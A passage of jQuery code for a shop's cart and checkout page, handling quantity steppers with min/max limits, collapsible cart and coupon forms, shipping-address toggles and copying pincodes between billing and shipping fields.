		$(this).removeClass('active');
    });
    /*$('.dd a').click(function (e) {
        e.stopPropagation();
        e.preventDefault();
        var $li = $(this);
        var $text = $li.text();
        var $el = $li.closest('.dd');
        $('span', $el).text($text);
        $el.removeClass('active');

    })*/

});
(function ($) {
    // Efeito spinner sem plugin - pagina carrinho - increment
    var quantity = 0;
    $('.quantity-increment').click(function () {
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity < max_qty) {
					$(t).val(quantity + 1);
				}
			}
			else
			{
				if (quantity < max_qty) {
					$(t).val(quantity + min_qty);
				}
			}
		}
		else
		{
			$(t).val(quantity + 1);
		}

    });


    // Efeito spinner sem plugin - pagina carrinho - decrement
    $('.quantity-decrement').click(function () {
		
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity > min_qty) {
				   $(t).val(quantity - 1);
				}
			}
			else
			{
				if (quantity > min_qty) {
					$(t).val(quantity - min_qty);
				}
			}
		}
		else
		{
			if (quantity > 1) {
			   $(t).val(quantity - 1);
			}
		}
		
		/*
        if (quantity > 1) {
            $(t).val(quantity - 1);
        }
		*/
    });
})(jQuery);

$('.collapse_cart_btn').click(function () {
         $(".collpase_cart_form").slideToggle(500); 
});
$('.checkout_coupon_btn').click(function () {
         $(".checkout_coupon").slideToggle(500); 
});
 
$("#ship-to-different-address-checkbox").click(function() {
    if($(this).is(":checked")) {
        $(".shipping_address_form").slideDown('slow');
    } else {
        $(".shipping_address_form").slideUp('slow');
    }
});


$("#deliaddress input").change(function() {
    if($(this).prop('checked')) {
        $('.shippingaddre').slideUp();
		$('#deliverydiv').slideUp();
//		$("#viewall2 i").removeClass("fa-minus-circle");
    } else {
        //$('.shippingaddre').slideDown();
		$('#deliverydiv').slideDown();
    }
});

$(document).ready(function(){
  $("#viewall1").click(function(){
    $(".shippingaddre1").slideToggle("slow");
//	$("#viewall1 i").toggleClass("fa-minus-circle");
	$("#deliverydiv1 .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
  $("#viewall2").click(function(){
    $(".shippingaddre").slideToggle("slow");
//	$("#viewall2 i").toggleClass("fa-minus-circle");
	$("#deliverydiv .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
	$('#deliverydiv1 input:radio').click(function(){
		if($(this).prop("checked") == true){
			$(".shippingaddre1").slideUp();
//			$("#viewall1 i").removeClass("fa-minus-circle");
		}
		else if($(this).prop("checked") == false){
			$(".shippingaddre1").slideDown();
//			$("#viewall1 i").addClass("fa-minus-circle");
		}
	});
});

$(document).ready(function(){
    $('#deliverydiv input:radio').click(function(){
        if($(this).prop("checked") == true){
            $(".shippingaddre").slideUp();
//            $("#viewall2 i").removeClass("fa-minus-circle");
        }
        else if($(this).prop("checked") == false){
            $(".shippingaddre").slideDown();
//            $("#viewall2 i").addClass("fa-minus-circle");
        }
    });

    $('.bill_radio').click(function(){
        var billing_pincode = $("input[name='radio']:checked").attr("data-pincode");
        $('#ship_pincode').val(billing_pincode);				
        $('#ship_pincode').trigger( "keyup" );

    });

    $('.deliv_radio').click(function(){
        var shipping_pincode = $("input[name='radio1']:checked").attr("data-pincode");
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });

    $("#bill_pincode").focusout(function(){
        var shipping_pincode = $(this).val();
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });
});
$('#viewall2').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});
$('#viewall1').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});